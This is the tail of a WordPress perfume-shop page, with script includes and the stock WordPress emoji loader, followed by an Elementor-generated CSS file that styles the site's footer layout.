<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nooxperfumes.com/wp-includes/js/wp-emoji-release.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nooxperfumes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597
body_size: 1250
content:
.elementor-57 .elementor-element.elementor-element-720db9e8:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-720db9e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://nooxperfumes.com/wp-content/uploads/2020/10/luchiana-1913484823.png");background-position:center center;background-repeat:repeat;background-size:290px auto;}.elementor-57 .elementor-element.elementor-element-720db9e8{color:#FFFFFF;padding:45px 0px 45px 0px;}.elementor-57 .elementor-element.elementor-element-720db9e8 a:hover{color:#E4C1B1;}.elementor-57 .elementor-element.elementor-element-11148c13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu svg{margin-bottom:calc(60px * 0.6);}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__separator{margin-bottom:calc(60px * 0.6);color:#848484;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__item{margin-left:calc(60px / 2);margin-right:calc(60px / 2);margin-bottom:calc(60px * 0.6);}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu{margin-left:calc(-60px / 2);margin-right:calc(-60px / 2);margin-bottom:calc(-60px * 0.6);justify-content:center;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__item a:hover{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-2b806726{margin-top:87px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-10793382 > .elementor-element-populated{text-align:center;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-57 .elementor-element.elementor-element-23ce4345{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-item > a{font-size:12px;font-weight:400;line-height:14px;letter-spacing:0.55px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-text{transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-615b3b69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-62365426 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-62365426{text-align:center;}.elementor-57 .elementor-element.elementor-element-62365426 img{width:182%;}.elementor-57 .elementor-element.elementor-element-6e0ac925 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading{text-align:right;color:#868686;font-size:12px;font-weight:400;line-height:19px;letter-spacing:0.6px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading .c-ip-heading__inner{max-width:265px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading--bullet-after:after{max-width:265px;}.elementor-57 .elementor-element.elementor-element-6b247977 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__link{color:#E4C1B1;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__link:hover{color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social{font-size:16px;margin:calc(-27px / 2);}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__icon{margin:calc(27px / 2);}.elementor-57 .elementor-element.elementor-element-763dc39{margin-top:25px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-fa1d8de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-fa1d8de{text-align:center;}.elementor-57 .elementor-element.elementor-element-31ac565f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57 .elementor-element.elementor-element-31ac565f{margin-top:75px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-70e42022 .c-ip-heading{text-align:left;color:#606060;font-size:11px;font-weight:400;line-height:1em;letter-spacing:0.275px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu svg{margin-bottom:calc(30px * 0.6);}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__separator{margin-bottom:calc(30px * 0.6);color:#848484;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__item{margin-left:calc(30px / 2);margin-right:calc(30px / 2);margin-bottom:calc(30px * 0.6);}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu{margin-left:calc(-30px / 2);margin-right:calc(-30px / 2);margin-bottom:calc(-30px * 0.6);justify-content:flex-end;font-size:10px;font-weight:400;letter-spacing:1.8px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__item a:hover{color:#ffffff;}@media(max-width:1189px){.elementor-57 .elementor-element.elementor-element-720db9e8{padding:45px 30px 45px 30px;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-2b806726{margin-top:045px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-10793382.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-57 .elementor-element.elementor-element-23ce4345{width:auto;max-width:auto;}.elementor-57 .elementor-element.elementor-element-62365426 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading{text-align:center;}.elementor-57 .elementor-element.elementor-element-31ac565f{margin-top:060px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-70e42022 .c-ip-heading{text-align:center;}.elementor-57 .elementor-element.elementor-element-52168518 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu{justify-content:center;}}